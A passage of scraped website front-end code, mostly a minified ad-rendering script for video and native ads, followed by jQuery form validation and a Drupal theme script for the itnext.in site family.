src='+e.response.iconcurl+'></a></div><a style="color: #595959;font-weight: 700;vertical-align: middle;" href="'+e.response.clickUrl+'" class="d-inline-block">'+e.response.disAdName+'</a></div><div class="float-right"><span style="color: #b9b9b9;margin-top: 5px;display: block;">SPONSORED</span></div></div></div>')):(j34("#"+e.adUnitId).addClass("col-lg-6 col-sm-6 col-12 mx-auto pt-2 pb-2"),j34.ajax({url:"https://publisher.torcai.com/ad-server/lib/video.js",dataType:"script",success:function(t){j34.ajax({url:"https://publisher.torcai.com/ad-server/lib/videojs-contrib-ads/videojs.ads.js",dataType:"script",success:function(t){j34.ajax({url:"https://publisher.torcai.com/ad-server/lib/vast-client.js",dataType:"script",success:function(t){j34.ajax({url:"https://publisher.torcai.com/ad-server/lib/videojs.vast.js",dataType:"script",success:function(t){var i=document.createElement("link");i.rel="stylesheet",i.href="https://vjs.zencdn.net/4.7.1/video-js.css",document.head.appendChild(i);var r=document.createElement("link");r.rel="stylesheet",r.href="https://publisher.torcai.com/ad-server/lib/videojs-contrib-ads/videojs.ads.css",r.type="text/css",document.head.appendChild(r);var n=document.createElement("link");n.rel="stylesheet",n.href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css",document.head.appendChild(n);var a=document.createElement("link");a.rel="stylesheet",a.href="https://publisher.torcai.com/ad-server/lib/videojs.vast.css",a.type="text/css",document.head.appendChild(a),j34("#"+e.adUnitId).append('<div class="clearfix" style="border: 1px solid #ddd;background: #fff;padding: 15px; margin-bottom: 15px;"><div class="col-xs-12"><h3 style="font-size: 20px;margin-bottom: 15px;margin-top: 0px;"><a style="color: #404040" href="'+e.response.clickUrl+'"> '+e.response.title+' </a></h3><video id="vid2_'+e.adUnitId+'" class="video-js vjs-default-skin w-100" style="width: 100%;height:100%" autoplay  controls preload="auto" poster="http://video-js.zencoder.com/oceans-clip.png" ><source src=\''+e.response.videoAdUrl+'\'  type=\'video/mp4\'></video></div><div class="col-xs-12"><div class="float-left" style="margin-top: 5px;"><div class="d-inline-block" style="margin-right: 10px;vertical-align: middle;"><img class="img-fluid" style="height: 15px;" src='+e.response.iconcurl+'></div><a style="color: #595959;font-weight: 700;vertical-align: middle;" href="'+e.response.clickUrl+'" class="d-inline-block">'+e.response.disAdName+'</a></div><div class="float-right"><span style="color: #b9b9b9;margin-top: 5px;display: block;">SPONSORED</span></div></div></div>');var o=videojs("vid2_"+e.adUnitId,{height:250});o.muted(!0),o.ads(),o.vast({url:e.response.creativeUrl,skip:-1})}})}})}})}}));else if("nativedisplay"===e.adType){let t="",a="",o="",s="",d="",l="",p="";var i="";if(function(e){try{JSON.parse(e)}catch(e){return!1}return!0}(e.response.adm)&&(JSON.parse(e.response.adm).native?(JSON.parse(e.response.adm).native.assets.forEach((e=>{0==e.id&&e.title&&(d=e.title.text),2==e.id&&e.img&&(s=e.img.url),3==e.id&&e.img&&(l=e.img.url,t=e.img.h,a=e.img.w),4==e.id&&e.data&&(p=e.data.value)})),JSON.parse(e.response.adm).native.link.url&&(o=JSON.parse(e.response.adm).native.link.url)):(JSON.parse(e.response.adm).assets.forEach((e=>{0==e.id&&e.title&&(d=e.title.text),2==e.id&&e.img&&(s=e.img.url),3==e.id&&e.img&&(l=e.img.url,t=e.img.h,a=e.img.w),4==e.id&&e.data&&(p=e.data.value)})),JSON.parse(e.response.adm).link.url&&(o=JSON.parse(e.response.adm).link.url))),i=e.response.clickUrl&&e.response.iconcurl&&e.response.description&&e.response.title&&e.response.creativeUrl?`<div style='height:${e.response.height+50}px; width:${e.response.width}px;'> <a href=${decodeURIComponent(e.response.clickUrl)} class='ad_title_torkai' target='_blank'> <div style='display: flex;align-items: center;justify-content:space-between;height: 18px;margin-bottom: 0px'> <div style='display: flex;align-items: center;flex-direction:row;'> <img src=${e.response.iconcurl} style='width:13px; height:13px;margin-right: 3px;' class='ad_logo_torkai'> <div>${e.response.title}</div></div><div style='display: flex;align-items: center;flex-direction:row;'><a href=${decodeURIComponent(e.response.clickUrl)} target='_blank' class='ad_name_torkai'>${e.response.disAdName}</a> </div></div></a> <a href=${decodeURIComponent(e.response.clickUrl)} target='_blank'> <img src=${e.response.creativeUrl} style='width:${e.response.width}px;height:${e.response.height}px;'> </a> <a href=${decodeURIComponent(e.response.clickUrl)} target='_blank' class='ad_description_torkai'>${e.response.description}</a></div><style>.ad_title_torkai{font-family: Oswald, sans-serif; text-transform: capitalize; color: #515556; font-size: 14px; text-overflow: ellipsis; overflow: hidden; line-height: 33px; text-decoration: none; cursor: pointer; border-bottom: 1px solid #ececec; font-weight: 700;}.ad_logo_torkai{width: 20px !important; height: 20px !important; border: 1px solid #e2e3e3; border-radius: 100px;}.ad_description_torkai{font-family: Oswald, sans-serif; text-transform: capitalize; color: #515556; font-size: 11px; float: left; text-align: left; width: 100%; text-decoration: none; cursor: pointer; white-space: normal;word-wrap:break-word;width:${e.response.width};height:30px;}.ad_name_torkai{font-family: Oswald, sans-serif; text-transform: capitalize; color: #515556; font-size: 14px; float: right; text-align: right; text-overflow: ellipsis; overflow: hidden; line-height: 33px; width: 100%; text-decoration: none; cursor: pointer; font-weight: 700;}body{margin:0px;}</style>`:`<div style='height:${t+50}px; width:${a}px;'> <a href=${decodeURIComponent(o)} class='ad_title_torkai' target='_blank'> <div style='display: flex;align-items: center;justify-content:space-between;height: 18px;margin-bottom: 0px'> <div style='display: flex;align-items: center;flex-direction:row;'> <img src=${s} style='width:13px; height:13px;margin-right: 3px;' class='ad_logo_torkai'> <div>${d}</div></div><div style='display: flex;align-items: center;flex-direction:row;'><a href=${decodeURIComponent(o)} target='_blank' class='ad_name_torkai'>${p}</a> </div></div></a> <a href=${decodeURIComponent(o)} target='_blank'> <img src=${l} style='width:${a}px;height:${t}px;'> </a> <a href=${decodeURIComponent(o)} target='_blank' class='ad_description_torkai'>${p}</a></div><style>.ad_title_torkai{font-family: Oswald, sans-serif; text-transform: capitalize; color: #515556; font-size: 14px; text-overflow: ellipsis; overflow: hidden; line-height: 33px; text-decoration: none; cursor: pointer; border-bottom: 1px solid #ececec; font-weight: 700;}.ad_logo_torkai{width: 20px !important; height: 20px !important; border: 1px solid #e2e3e3; border-radius: 100px;}.ad_description_torkai{font-family: Oswald, sans-serif; text-transform: capitalize; color: #515556; font-size: 11px; float: left; text-align: left; width: 100%; text-decoration: none; cursor: pointer; white-space: normal;word-wrap:break-word;width:${a};height:30px;}.ad_name_torkai{font-family: Oswald, sans-serif; text-transform: capitalize; color: #515556; font-size: 14px; float: right; text-align: right; text-overflow: ellipsis; overflow: hidden; line-height: 33px; width: 100%; text-decoration: none; cursor: pointer; font-weight: 700;}body{margin:0px;}</style>`,e.response.impTrackers)for(var r of e.response.impTrackers)i+="<img src='"+r+"' style='display:none;height:0px;width:0px;'>";var n=document.createElement("iframe");n.setAttribute("id",`ifrm_${e.adUnitId}${mediaCount}`),n.setAttribute("style","border: 0px; margin: 0px auto !important; display:block !important"),n.scrolling="no",n.setAttribute("srcdoc",i),n.addEventListener("ended",(function(e){firm.parentElement.removeChild(n)})),j34("#"+e.adUnitId).append(n),n.onload=()=>{n.style.height=n.contentWindow.document.body.scrollHeight+"px",n.style.width=n.contentWindow.document.body.scrollWidth+"px"}}else if(e.adType.includes("video")||e.adType.includes("audio")){var a=e.response.adm;if(String(a).includes("vast")){var o=(new DOMParser).parseFromString(a,"text/xml"),s=j34(o).find("MediaFile");const t=j34(o).find("Impression"),i=j34(o).find("Tracking");createVideoTag(e,s,!0,t,i)}else OpenRTBIframeRendering(e,t)}}function CustomRendering(e){if("display"===e.adType);else if("nativedisplay"===e.adType){var t=(new DOMParser).parseFromString(e.response.adm,"text/html");j34(t).find("img");let a=1,o=1;JSON.parse(e.response.adm).assets.forEach((e=>{e.img&&(3==e.img.type?(console.log(e.img.h,e.img.w),a=e.img.h,o=e.img.w):e.img.h>100&&e.img.w>100&&(a=e.img.h,o=e.img.w))}));var i="",r="";if(e.response.impTrackers.length>0)for(var n of e.response.impTrackers)r+='<img src="'+n+'" style="display : none;" />';j34("#"+e.adUnitId).css("margin","5px"),""!==e.response.iconcurl&&"https:"!==e.response.iconcurl&&(i="<img src="+e.response.iconcurl+' alt="babydove"  class="ad_logo_torkai">'),j34("#"+e.adUnitId).append(`<div ${a>1?`style='width:${o}px;margin:auto'`:"style='margin:auto'"}><img src="`+e.response.impUrl+'" style="display : none;" />'+r+'<h3 style="font-size: 18px;margin-top: 10px;"><a style="color: #404040; text-decoration : none;" href='+e.response.clickUrl+' class="channel-item-title">'+e.response.title+"</a></h3><a href="+e.response.clickUrl+' target="_blank"><img src='+e.response.creativeUrl+' style="width: 100%;"></a><div style="margin-top: 5px;display:flex; justify-content: space-between;align-content: center;"><div style="display: flex;justify-content: space-between;align-items: center;">'+i+"</div><div class='title-desc'><div class='title'>"+e.response.title+"</div><div class='desc'>"+e.response.description+"</div></div><div class='cta'><a href="+e.response.clickUrl+" class='ad_name_torkai' target='_blank'><button class='insBtn'>"+e.response.disAdName+"</button ></a></div></div></div><style>.ad_name_torkai  {font-family: Oswald, sans-serif;text-transform: capitalize;color: #515556;font-size: 16px;float: right;text-align: center;text-overflow: ellipsis;overflow: hidden;line-height: 33px;padding: 10px 0 10px 0;width: 100%;text-decoration: none;cursor: pointer;} .ad_logo_torkai{width:42px; height:42px; border:1px solid #e2e3e3; border-radius:100px; float:left; top:-5px; left:10px; position:relative; margin-right:20px;} .insBtn{background-color: #515556;border: none;border-radius: 10%;color: white;padding: 10px 3px;text-align: center;text-decoration: none;display: inline-block;margin: 0px 2px;cursor: pointer;}.title-desc{    display: flex;flex-direction: column;justify-content: center;}</style>")}else e.adType}function RenderJsFillTypeAd(e){"columbia"===e.demandPartnerName.toLowerCase()?columbiaAd(e.adUnitId,e.response.headTag,e.response.bodyTag):"momspresso_mymoney_video"===e.demandPartnerName.toLowerCase()?mymoney(e.adUnitId,e.response.headTag,e.response.bodyTag):"taboola"===e.demandPartnerName.toLowerCase()?taboola(e.adUnitId,e.response.headTag,e.response.bodyTag):commonJsRender(e.adUnitId,e.response.headTag,e.response.bodyTag)}function columbiaAd(e,t,i){if("object"==typeof colombia)try{colombia.clearData()}catch(e){}var r=Math.floor(98*Math.random())+1,n=i,a=n.substr(n.indexOf("id='")+4),o=a.substr(0,a.indexOf("'")),s=o.split("-");s[s.length-1]=r;for(var d="",l=0;l<s.length;l++)l>0&&(d+="-"),d+=s[l];var p="data-position='",c=n.indexOf(p),m=n.substr(0,c+p.length),u=n.substr(c+p.length,n.length);n=(n=m+r+u.substr(u.indexOf("'"),n.length)).replace(o,d),j34("#"+e).append(n)}function commonJsRender(e,t,i){console.log(i),j34("#"+e).append(i)}function mymoney(e,t,i){j34("#"+e).append(i)}function taboola(e,t,i){var r=document.createElement("script");r.type="text/javascript",r.innerHTML="var script = document.createElement(\"script\"); script.type = \"text/javascript\"; script.innerHTML = `window._taboola = window._taboola || []; _taboola.push({article:'auto'}); !function (e, f, u, i) { if (!document.getElementById(i)){ e.async = 1; e.src = u; e.id = i; f.parentNode.insertBefore(e, f); } }(document.createElement('script'), document.getElementsByTagName('script')[0], '//cdn.taboola.com/libtrc/momspresso/loader.js', 'tb_loader_script'); if(window.performance && typeof window.performance.mark == 'function') {window.performance.mark('tbl_ic');}`; document.head.appendChild(script);",document.head.appendChild(r);var n=i;n.includes("pass-canonical-url-new-page")&&(n=n.replace("pass-canonical-url-new-page",window.location.href)),j34("#"+e).append(n)}function OpenRTBIframeRendering(e,t){if(0==InterstitialSize){var i=[...document.getElementsByTagName("script")].find((e=>e.src.includes("xchng.js"))).src,r=e.response.height,n=document.createElement("iframe");if(i.includes("?")&&"brfloat"===getParameter("type",i)){var a='<span style="font-size: 16px;color: white;">x</span>';(l=document.createElement("a")).innerHTML=a,l.href="javascript:void(0)",l.onclick=()=>j34("#"+e.adUnitId).css("display","none"),l.setAttribute("style","position: absolute; right: 6px;z-index: 1; top: 0px;"),j34("#"+e.adUnitId).append(l),j34("#"+e.adUnitId).css("position","fixed"),j34("#"+e.adUnitId).css("right","1px"),j34("#"+e.adUnitId).css("bottom","2px"),j34("#"+e.adUnitId).css("width",e.response.width+"px"),j34("#"+e.adUnitId).css("height",r+"px"),j34("#"+e.adUnitId).css("z-index","1111")}if(1==closeButton)(d=document.createElement("button")).innerHTML="X",d.setAttribute("id","close"),d.setAttribute("style",`position: absolute;\n\t\t\t\ttop: 1;\n\t\t\t\tright: calc(((100% - ${e.response.width}px) / 2) - 10px);\n\t\t\t\tborder-radius: 50%;\n\t\t\t\tborder: 2px solid #fff;\n\t\t\t\tmargin-right: 0!important;\n\t\t\t\tcolor: black!important;\n\t\t\t\tpadding: 0 4px!important;\n\t\t\t\topacity: 1;\n\t\t\t\tmargin-top: 0px;\n\t\t\t\t display:${1==closeButton?"block":"none"}`),j34("#"+e.adUnitId).append(d),d.addEventListener("click",(e=>{d.parentElement.parentElement.removeChild(d.parentElement)}));n.setAttribute("id",`ifrm_${e.adUnitId}${mediaCount}`),n.setAttribute("style","border-radius: "+borderRadius+"px; border: 0px; width:"+e.response.width+"px !important; margin: 0px auto !important; display:block !important; height:"+r+"px !important;"),n.scrolling="no",n.setAttribute("srcdoc",decodeURIComponent(e.response.adm)+"<style>body{margin:0px !important}</style>"),j34("#"+e.adUnitId).append(n)}else if(1==InterstitialSize){let t=e.response.adm;var o=(new DOMParser).parseFromString(e.response.adm,"text/html"),s=j34(o).find("img");t=t.replace(`height="${s[0].attributes.height.value}"`,`height=100%25 style="border-radius: ${borderRadius} px;"`);var d;i=[...document.getElementsByTagName("script")].find((e=>e.src.includes("xchng.js"))).src,r=e.response.height,n=document.createElement("iframe");if(i.includes("?")&&"brfloat"===getParameter("type",i)){var l;a='<span style="font-size: 16px;color: white;">x</span>';(l=document.createElement("a")).innerHTML=a,l.href="javascript:void(0)",l.onclick=()=>j34("#"+e.adUnitId).css("display","none"),l.setAttribute("style","position: absolute; right: 6px;z-index: 1; top: 0px;"),j34("#"+e.adUnitId).append(l),j34("#"+e.adUnitId).css("position","fixed"),j34("#"+e.adUnitId).css("right","1px"),j34("#"+e.adUnitId).css("bottom","2px"),j34("#"+e.adUnitId).css("width",e.response.width+"px"),j34("#"+e.adUnitId).css("height",r+"px"),j34("#"+e.adUnitId).css("z-index","1111")}if(1==closeButton)(d=document.createElement("button")).innerHTML="X",d.setAttribute("id","close"),d.setAttribute("style","position: absolute;\n\t\t\t\ttop: 1;\n\t\t\t\tright: 0px;\n\t\t\t\tborder-radius: 50%;\n\t\t\t\tborder: 2px solid #fff;\n\t\t\t\tmargin-right: 0!important;\n\t\t\t\tcolor: black!important;\n\t\t\t\tpadding: 0 4px!important;\n\t\t\t\topacity: 1;\n\t\t\t\tmargin-top: 0px;\n\t\t\t\t display:"+(1==closeButton?"block":"none")),j34("#"+e.adUnitId).append(d),d.addEventListener("click",(e=>{d.parentElement.parentElement.removeChild(d.parentElement)}));n.setAttribute("id",`ifrm_${e.adUnitId}${mediaCount}`),n.setAttribute("style","border-radius: "+borderRadius+"px; border: 0px; width:100% !important; margin: 0px auto !important; display:block !important; height:100vh !important;"),n.scrolling="no",n.setAttribute("srcdoc",decodeURIComponent(t)+"<style>body{margin:0px !important}</style>"),j34("#"+e.adUnitId).append(n)}}function overwriteparenttag(e,t){j34("#"+e).html(""),j34("#"+e).append(t)}function createVideoTag(e,t=null,i,r,n){if(t&&i&&t[0]&&t[0].textContent){var a=t[0].attributes.width.textContent,o=(t[0].attributes.id.textContent,[]);for(var s of t)s.attributes.width.textContent>a&&(a=s.attributes.width.textContent,s.attributes.id.textContent);var d=0;for(var s of t)o.push(s.attributes.width.textContent+"_"+d++);o=o.sort();var l=null;l=affdpchk()?t[o[Math.round(o.length/2)-1].split("_")[1]]:t[o[o.length-1].split("_")[1]];var p=document.getElementById(e.adUnitId);const i=l.attributes.width.textContent,c=l.attributes.height.textContent,m=l.attributes.type.textContent||"video/mp4",u=l.textContent;let h=document.createElement("video"),g=document.createElement("button");return g.setAttribute("id","close"),g.setAttribute("style",`position: absolute;\n\t\t\ttop: 1;\n\t\t\tright: calc(((100% - ${i}px) / 2) - 10px);\n\t\t\tborder-radius: 50%;\n\t\t\tborder: 2px solid #fff;\n\t\t\tmargin-right: 0!important;\n\t\t\tcolor: black!important;\n\t\t\tpadding: 0 4px!important;\n\t\t\topacity: 1;\n\t\t\tmargin-top: 0px;\n\t\t\tdisplay:${1==closeButton?"block":"none"}`),g.innerHTML="X",g.addEventListener("click",(e=>{g.parentElement.parentElement.removeChild(g.parentElement)})),h.setAttribute("id",`${e.adUnitId}${mediaCount}`),h.setAttribute("class","vjs-default-skin"),h.src=u,h.type=m,h.controls=!0,h.preload="auto",h.setAttribute("autoplay",!0),h.setAttribute("style","border: 0px; margin: 0px auto !important; display:block !important"),h.setAttribute("playsinline",!0),h.muted=!0,h.width=i,h.height=c,state={trackerST:!0,trackerFQ:!0,trackerHF:!0,tracekrSQ:!0,trackerRW:!0,tracekrCP:!0,trackerPU:!0},h.addEventListener("play",(e=>{const t=h.currentTime;for(let e=0;e<r.length;e++){const t=r[e].innerHTML.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}h.addEventListener("timeupdate",(function(){if(h.currentTime&&state.trackerST){for(let e=0;e<n.length;e++)if("start"==n[e].attributes.event.value){z=n[e].innerHTML;const t=z.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}state.trackerST=!1}if(h.currentTime>h.duration/4&&state.trackerFQ){for(let e=0;e<n.length;e++)if("firstQuartile"==n[e].attributes.event.value){z=n[e].innerHTML;const t=z.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}state.trackerFQ=!1}if(h.currentTime>h.duration/2&&state.trackerHF){for(let e=0;e<n.length;e++)if("midpoint"==n[e].attributes.event.value){z=n[e].innerHTML;const t=z.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}state.trackerHF=!1}if(h.currentTime>h.duration*(3/4)&&state.tracekrSQ){for(let e=0;e<n.length;e++)if("thirdQuartile"==n[e].attributes.event.value){z=n[e].innerHTML;const t=z.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}state.tracekrSQ=!1}if(h.currentTime<t&&state.trackerRW){for(let e=0;e<n.length;e++)if("rewind"==n[e].attributes.event.value){z=n[e].innerHTML;const t=z.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}state.trackerRW=!1}}))})),h.addEventListener("ended",(function(e){if(state.tracekrCP){for(let e=0;e<n.length;e++)if("complete"==n[e].attributes.event.value){z=n[e].innerHTML;const t=z.replace("<![CDATA[","").replace("]]>","").replace(/&amp;/g,"&"),i=document.createElement("iframe");i.src=t,i.style.display="none",document.body.appendChild(i)}state.tracekrCP=!1}count<maxCount?(h.play(),count+=1):(h.parentElement.removeChild(h),closeButton=0)})),p.appendChild(g),void p.appendChild(h)}(p=document.getElementById(e.adUnitId)).style.display="none"}function getParameter(e,t){var i=t.split("?")[1].split("&");for(value of i){var r=value.split("=");if(r[0]==e)return r[1]}}

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_9313c3fc4e9aa7adb9aaa90a8a6e2576.txt?ts=1762460265235
body_size: -203
content:
20240725095046

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq
body_size: 1519
content:
var ITNEXT = 'www.itnext.in';
var CIO = 'www.cioandleader.com';
var CSO = 'www.csoforum.in';
var CFO = 'www.cfo-india.in';
var IGOV = 'www.igovernment.in';
var EDU = 'www.edu-leaders.com';
var MYB = 'www.mindyourbusiness.in';
var B2B = 'b2b1.techletsolutions.com';

var root = location.host;
var nav = '.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus';
jQuery(document).ready(
		function() {

			jQuery('.view-clone-of-articles-wall').toggleClass(
					'view-clone-of-articles-wall view-articles-wall');
			jQuery('.view-slide-shows').toggleClass(
					'view-slide-shows view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.view-video-gallery').toggleClass(
					'view-video-gallery view-articles-wall');
			jQuery('.node-type-cmsarticle').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.page-comment-reply').toggleClass(
					'node-type-cmsarticle node-type-article');
			jQuery('.node-cmsarticle').toggleClass('nodearticle node-article');
			jQuery('.field-name-field-article-tags').toggleClass(
					'field-name-field-article-tags field-name-field-tags');
			jQuery(window).on(
					"scroll",
					function() {
						var fromTop = jQuery(window).scrollTop();
						jQuery('#navbar-fixed').toggleClass("fixed-nav",
								(fromTop > 42));
						jQuery('#navbar').toggleClass("no-shadow",
								(fromTop > 42));
					});
		});

jQuery(window).resize(function() {
	jQuery(".view-articles-wall .view-content").isotope('reLayout');
});

jQuery(document).ready(function() {

	var viewCont = jQuery('.view-articles-wall .view-content');
	viewCont.isotope({
		// options
		itemSelector : '.views-row',
		layoutMode : 'masonry'

	});

	jQuery(document).ready(function() {
		if (root == CIO) {
			jQuery('body').addClass('bg1');
			jQuery(nav).css({
				'border-color' : '#DBE7DD'
			});
		}
		if (root == ITNEXT) {
			jQuery('body').addClass('bg2');
			jQuery(nav).css({
				'border-color' : '#F8CED6'
			});
		}
		if (root == CSO) {
			jQuery('body').addClass('bg3');
			jQuery(nav).css({
				'border-color' : '#FDEDF1'
			});
		}
		/*
		 * if(root == IGOV) { jQuery('body').addClass('bg4');
		 * jQuery(nav).css({'border-color':'#D9D8E8'}); }
		 */
		if (root == CFO) {
			jQuery('body').addClass('bg5');
		}
		if (root == EDU) {
			jQuery('body').addClass('bg6');
			jQuery(nav).css({
				'border-color' : '#BDC2EE'
			});
		}

	});

	/*
	 * jQuery('.view-articles-wall .view-content').on("DOMNodeInserted",
	 * function(){
	 * 
	 * $new_elements = jQuery('.view-articles-wall
	 * .view-content').children(':not(.isotope-item)');
	 * jQuery('.view-articles-wall .view-content').isotope('appended',
	 * $new_elements);
	 * 
	 * });
	 */

});

jQuery(document).ready(function() {

	// Isotope messes up in Chrome because it initiates before everything has
	// loaded
	// This ensures everything has loaded before applying
	jQuery(window).load(function() {

		jQuery(".view-articles-wall .view-content").isotope('reLayout');

	});

});

(function($) {

	Drupal.behaviors.code = {
		attach : function(context, settings) {
			$("#webform-client-form-4247 #edit-submitted-state", context)
					.on(
							'change',
							function() {
								var tid = $(
										'#webform-client-form-4247 #edit-submitted-state option:selected')
										.attr('value');

								tid = tid.split('_');
								tid = tid[1];
								// Provide temporary message until results
								// received
								$(
										"#webform-client-form-4247 #edit-submitted-city")
										.html(
												'<option value selected="selected">Retrieving options, please wait...</option>');

								// Get the programs for this location
								$.get('/state-city/js/' + tid, null,
										updatePrograms);
								return false;
							});

			var updatePrograms = function(response) {
				var result = $.parseJSON(response);
				$("#webform-client-form-4247 #edit-submitted-city").html(
						result.html_output);
			}
		}
	};

})(jQuery);

jQuery(function($) {
	$('.navbar .dropdown').hover(
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						250).slideDown();

			},
			function() {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(
						100).slideUp();

			});

	$('.navbar .dropdown > a').click(function() {
		location.href = this.href;
	});
$('.close_fish').on('click',function(e){
	$('#catfish_holder').hide();
});
});
